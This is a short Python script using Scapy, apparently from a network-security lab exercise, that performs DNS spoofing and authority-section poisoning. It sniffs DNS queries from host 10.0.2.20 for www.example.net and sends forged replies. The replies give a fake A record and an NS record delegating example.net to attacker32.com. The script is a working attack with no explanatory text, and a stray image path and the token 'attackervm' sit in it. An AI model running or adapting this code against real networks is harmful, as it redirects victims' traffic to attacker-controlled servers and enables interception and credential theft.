 #!/usr/bin/python3
from scapy.all import *
def authority_poison(pkt):
    if DNS in pkt and pkt[DNS].qr == 0:
        qname = str(pkt[DNS].qd.qname.decode()).rstrip('.')
        if 'www.example.net' in qname:
            print("Authority poisoning for " + qname)
            ip_resp = IP(dst=pkt[IP].src, src=pkt[IP].dst)
            udp_resp = UDP(dport=pkt[UDP].sport, sport=53)
            ans = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                       ttl=259200, rdata='1.2.3.4')
            auth = DNSRR(rrname='example.net', type='NS',
                        ttl=259200, rdata='attacker32.com')
            dns_resp = DNS(id=pkt[DNS].id, qr=1, aa=1, rd=1, ra=1,
                          qdcount=1, ancount=1, nscount=1,
                          qd=pkt[DNS].qd, an=ans, ns=auth)
            spoofed_pkt = ip_resp/udp_resp/dns_resp
            send(spoofed_pkt, verbose=0)
attackervm
sniff(filter="udp and dst port 53 and src host 10.0.2.20",
      prn=authority_poison, store=0)